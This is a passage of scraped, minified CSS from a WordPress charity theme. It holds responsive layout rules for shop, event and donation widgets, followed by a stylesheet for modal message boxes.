.post_title{font-size:1em}.post_item_excerpt.post_featured_left .post_title,.post_item_excerpt.post_featured_right .post_title{font-size:2em}.post_item_excerpt.post_featured_left .post_content{overflow:hidden}.post_item_excerpt.post_featured_left .post_descr .sc_button{margin-top:0}.post_info .post_info_counters .post_counters_item{margin-right:.5em}.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{width:100%}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{padding:.8em 1.1em}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit{padding:.8em 1.1em}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{height:2.9em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{padding:.8em}.checkout_coupon #coupon_code{padding:.7em 1em}.footer_wrap_inner .columns_wrap>.column-1_2{width:100%}.post_info .post_info_item+.post_info_item:before{margin:0 .5em}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:2em;margin-top:-.55em}.sidebar_hide .isotope_wrap .isotope_column_2 .post_title{font-size:1.45em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{font-size:1.3em}.sc_call_to_action_style_2 .sc_call_to_action_title{font-size:1.3em}.sc_call_to_action_style_2 .sc_call_to_action_featured .featured_bg{background-size:auto 60%}.sc_call_to_action_style_2 .sc_call_to_action_featured{margin-bottom:-2.1em}.sc_call_to_action_style_2.sc_call_to_action_accented{padding:2em 10px 2em}.mc4wp-form-fields input[type="email"]{width:63%}.mc4wp_side .mc4wp-form-fields input[type="email"]{width:50%}.mc4wp_side{padding:1.5em 1em}.sc_services_style_services-2 .sc_services_item_title{padding-top:0}.post_type_donation .post_info_item+.post_info_item:before{margin-left:.5em;margin-right:.5em}.sc_donations_style_extra .post_body{padding:1em}.sc_promo_block_inner{padding:2em}.sc_promo .sc_promo_title{font-size:1.6em}.sc_promo .sc_promo_button .sc_button{padding:.5em 1em}.sc_skills_pie .sc_skills_item,.sc_skills_pie.sc_skills_compact_off .sc_skills_info{width:85%}.sc_skills_pie.sc_skills_compact_off .sc_skills_info{padding:0 0}.sc_price_block .sc_price_block_link .sc_button{padding:.6em 1.3em}.sc_price_block .sc_price_block_link{padding-bottom:.5em;padding-top:2em}.sc_services_style_services-2.sc_services_type_images .sc_services_item_content{text-align:center;padding:0}.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured{float:none;margin:0 auto 1em;width:40%}.sc_testimonials_style_testimonials-4 .sc_testimonial_item{padding:2.6em!important}.sc_services_style_services-1.sc_services_type_images .sc_services_item_content{padding:0 1em 1em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count{font-size:3.3em}.sc_donations .post_header .entry-title{font-size:1.2em}.post_item_extra.post_type_donation .more-link{margin-top:0}.tribe-bar-search-filter,.tribe-bar-date-filter{width:36%}.tribe-bar-submit{margin-top:22px;width:25%}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{width:75%}#tribe-bar-form #tribe-bar-views{margin:0;right:0;float:right!important}.tribe-bar-collapse #tribe-bar-collapse-toggle{width:57%}#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner{padding:0}#tribe-bar-views .tribe-bar-views-list{padding:1.3em .5em .55em}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{margin-bottom:.81em}#tribe-bar-form input[type="text"]:focus,#tribe-bar-form input[type="text"]:active,#tribe-bar-form input[type="text"]{padding:.85em 1.6em}.sc_donations_form .sc_donations_form_amount_label{margin-right:1.5em}.sc_item_descr{font-size:1.2em}.sc_call_to_action.sc_call_to_action_style_1 .sc_call_to_action_title{font-size:3.4em}.sc_events_style_events-1 .sc_events_item_content{padding:0 1em 2em}.sc_promo .sc_promo_button{margin-top:2em}.padding_button .sc_button{padding:1em 1.2em!important}.donate_demo{margin-bottom:1.7em!important}.donate_demo .sc_title{font-size:2em!important;margin-top:0!important}.skills_demo{width:100%!important;margin-left:0!important}.skills_demo .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item{margin-right:0}.skills_demo .sc_skills_column{width:20%!important;padding-top:0!important}.isotope_wrap .isotope_item .post_item_classic{margin-bottom:2.5em}.sc_call_to_action_accented.sc_call_to_action_style_1{padding:0 .5em}.sc_call_to_action_style_2 .sc_call_to_action_info{width:100%}.sc_call_to_action_style_2 .sc_call_to_action_featured{margin-bottom:-2em;width:25%}.sc_call_to_action_style_2 .sc_call_to_action_buttons{margin:2em 0 0;width:75%}.sc_call_to_action .sc_button,.sc_call_to_action.sc_call_to_action_accented .sc_button{padding:.7em 1.1em}.footer_wrap aside{border:none!important}.top_panel_middle .menu_main_wrap{margin:1.3em 0}.top_panel_wrap .contact_button,.top_panel_wrap .contact_socials{margin:2em 0}.top_panel_wrap .contact_button{margin-left:1.5em}.top_panel_style_6 .menu_main_nav>li:first-child>a,.top_panel_style_6 .menu_main_nav>li>a{padding:1.5em 1.3em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}.top_panel_title .page_title{font-size:2em}.top_panel_image{height:20em;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-ms-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s}.menu_mobile_open .top_panel_image{height:0}.sc_team_item .sc_team_item_info .sc_team_item_title{font-size:1.2em}.post_item_single_team .single_team_post_description{margin-bottom:3em;margin-top:2em}#tribe-events #tribe-events-footer,#tribe-events #tribe-events-header{padding:1em 0}.sc_call_to_action_style_2{padding:2em 1em 2em 2em}.post_type_donation.post_item_single .post_sidebar{border-bottom:none;margin:0 0 3em;width:100%!important}.post_type_donation.post_item_single .post_body{float:none;width:100%!important}.post_body .post_header .post_title.entry-title{font-size:2em}.post_type_donation.post_item_single .post_sidebar .post_supporters h5{font-size:1.1em}.post_item_single_team.post_featured_right .single_team_post_featured{float:none;padding:0 0 1em}.content .sc_quote{margin-left:0;max-width:99%}.sc_donations_style_extra .post_type_donation .post_info_item{display:block}.sc_donations_style_extra .post_type_donation .post_info_item+.post_info_item:before{display:none!important}.sc_events_item .sc_events_item_title{font-size:1.5em}.sc_audio{padding:8em 5px 1.85em;margin-bottom:10px}.mejs-container .mejs-controls{padding:0 5px!important}#tribe-bar-collapse-toggle{line-height:20px}#tribe-geo-results h2.tribe-events-page-title,h2.tribe-events-page-title{font-size:24px}#tribe-events-content .tribe-events-calendar td{height:60px;padding:.5em}.tribe-events-calendar td div[id*="tribe-events-daynum-"]{padding:0}#tribe-events-content table.tribe-events-calendar{margin:3em 0 2em}input.sc_button_size_large[type="submit"],input.sc_button_size_large[type="button"],button.sc_button_size_large,.sc_button.sc_button_size_large{font-size:1.2em;padding:.95em 1.2em}input[type="submit"],input[type="button"],button,.sc_button{padding:.8em 1.4em}.column-1_3 .sc_button.margin_top_huge{margin-top:0.5rem!important}.post_info_donations .bottom{font-size:1.1em}.tribe-events-calendar thead th{padding:1.85em .4em}form[id*=give-form] #give_terms_agreement label{width:60%;vertical-align:top}form[id*=give-form] #give_terms_agreement input{margin-top:5px}}@media (max-width:782px){.admin-bar.top_panel_over .top_panel_wrap{top:46px}.admin-bar.top_panel_fixed .top_panel_wrap{top:46px}.admin-bar #debug_log{top:46px}.admin-bar .pushy .close-pushy::before{top:3em}.admin-bar .pushy .pushy_inner{padding-top:4em}.admin-bar .pushy .logo{margin-bottom:1em}.admin-bar .header_mobile .side_wrap{top:46px}.admin-bar.menu_mobile_open{height:calc(100% - 46px)}}@media (max-width:599px){.admin-bar.top_panel_over .top_panel_wrap{top:46px}.admin-bar.top_panel_fixed .top_panel_wrap{top:0}.admin-bar #debug_log{top:46px}.tp-caption.extra{display:none!important}.woocommerce table.cart .coupon{width:100%;text-align:left}}@media (max-width:767px){.widget_area .mc4wp-form-fields input[type="email"]{margin-bottom:10px}.vc_empty_space{height:1em}}@media (max-width:639px){.header_mobile .logo_main{height:50px}.popup_wrap{width:auto;min-width:260px;max-width:260px}.popup_wrap .form_left,.popup_wrap .form_right,.popup_wrap.popup_registration .form_left,.popup_wrap.popup_registration .form_right{float:none;padding:0;border:none;width:100%}.popup_wrap .form_right{margin-top:20px}.popup_wrap.popup_registration .form_right{margin-top:0}}@media (max-width:480px){.header_mobile .mask{display:none!important}.header_mobile .content_wrap{margin-left:35px;text-align:left}.header_mobile .logo{padding-top:24px;padding-bottom:5px}.header_mobile .menu_main_cart{right:30px}.header_mobile .menu_button{left:auto;right:50px}.header_mobile .side_wrap{width:100%;top:83px;left:-100%}.admin-bar .header_mobile .side_wrap{top:129px}.header_mobile .panel_middle{font-size:1em}.woocommerce-page .shop_mode_list li.product h3,.woocommerce-page .shop_mode_list li.product h2.woocommerce-loop-category__title,.woocommerce-page .shop_mode_list li.product h2.woocommerce-loop-product__title,.woocommerce .shop_mode_list .description,.woocommerce-page .shop_mode_list .description,.woocommerce .shop_mode_list li.product h3,.woocommerce .shop_mode_list li.product h2.woocommerce-loop-category__title,.woocommerce .shop_mode_list li.product h2.woocommerce-loop-product__title,.woocommerce-page .shop_mode_list li.product .price,.woocommerce .shop_mode_list li.product .price{text-align:left!important}.woocommerce ul.products.columns-4 li.product,.woocommerce-page ul.products li.product .woocommerce .related ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce .related ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_4,.woocommerce-page .related.products ul.products li.product.column-1_4,.woocommerce .upcells.products ul.products li.product.column-1_4,.woocommerce-page .upcells.products ul.products li.product.column-1_4,.woocommerce ul.products li.product.column-1_4,.woocommerce-page ul.products li.product.column-1_4{width:100%}#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow:after{top:7px}}@media (max-width:480px){#tribe-bar-form #tribe-bar-views,.tribe-bar-collapse #tribe-bar-collapse-toggle{width:100%!important}form.mc4wp-form input[type="checkbox"],.wpcf7-form .acceptance-157 input[type="checkbox"]{-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%)}input[id="wp-comment-cookies-consent"],.gdpr-terms-container input[name="gdpr_terms"]{vertical-align:middle}.layout_portfolio_3 .post_item_portfolio_3 .info-back .post_descr .post_info+p>a{display:none}#give_terms_agreement input[name="give_agree_to_terms"]{transform:translate(0,35%)}}

--- FILE ---
content_type: text/css
request_url: http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/core.messages/core.messages.css?ver=1768990941
body_size: 717
content:
#charity_is_hope_modal_bg{position:fixed;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.3);display:none;z-index:100000}.charity_is_hope_message{display:block;position:absolute;max-width:800px;min-width:280px;overflow:hidden;border-radius:4px;border:2px solid #e5e5e5;background-color:#fff;color:#4c4c4c;opacity:0;top:0;left:40%;margin-left:-200px;padding:12px;line-height:1.4em;z-index:100001}.charity_is_hope_message .charity_is_hope_message_close{display:block;position:absolute;width:16px;height:16px;line-height:16px;text-align:center;font-size:16px;font-weight:700;right:6px;top:4px;cursor:pointer;color:#4c4c4c}.charity_is_hope_message .charity_is_hope_message_icon{float:left;display:block;width:35px;height:35px;line-height:28px;text-align:center;border:4px solid #c9c9c9;border-radius:50%;margin:0 20px 6px 0;font-size:24px;font-weight:700;color:#c9c9c9}.charity_is_hope_message .charity_is_hope_message_icon:before{padding:0;margin:0}.charity_is_hope_message .charity_is_hope_message_header{color:#4c4c4c;padding:0 3em 0 0;font-size:1.3em;line-height:1.3em;font-weight:700;margin-top:.5em}.charity_is_hope_message:not(.charity_is_hope_message_dialog) .charity_is_hope_message_body{padding:0 0 0 63px}.charity_is_hope_message_warning{border-color:#d7a9b1;background-color:#ffcdde;color:#a63a4b}.charity_is_hope_message_warning .charity_is_hope_message_close{color:#a63a4b}.charity_is_hope_message_warning .charity_is_hope_message_icon{border-color:#a63a4b;color:#a63a4b}.charity_is_hope_message_warning .charity_is_hope_message_icon{line-height:34px}.charity_is_hope_message_warning .charity_is_hope_message_header{color:#a63a4b}.charity_is_hope_message_success{border-color:#b3e7a8;background-color:#d8ffd0;color:#517d48}.charity_is_hope_message_success .charity_is_hope_message_close{color:#517d48}.charity_is_hope_message_success .charity_is_hope_message_icon{border-color:#517d48;color:#517d48}.charity_is_hope_message_success .charity_is_hope_message_icon{line-height:34px}.charity_is_hope_message_success .charity_is_hope_message_header{color:#517d48}.charity_is_hope_message_info{border-color:#9ecade;background-color:#ebf7fe;color:#4cb2e1}.charity_is_hope_message_info .charity_is_hope_message_close{color:#4cb2e1}.charity_is_hope_message_info .charity_is_hope_message_icon{border-color:#4cb2e1;color:#4cb2e1}.charity_is_hope_message_info .charity_is_hope_message_icon{line-height:34px}.charity_is_hope_message_info .charity_is_hope_message_header{color:#4cb2e1}.charity_is_hope_message_dialog .charity_is_hope_message_icon{line-height:36px}.charity_is_hope_message_dialog .charity_is_hope_message_buttons{margin-top:20px}.charity_is_hope_message_dialog .charity_is_hope_message_button{display:inline-block;padding:0 12px;margin-right:6px;min-width:60px;height:30px;line-height:30px;background-color:#4b4b4b;border-radius:6px;color:#fff;cursor:pointer;text-align:center;font-weight:700}.charity_is_hope_message_dialog .charity_is_hope_message_button:hover{background-color:#4cb2e1}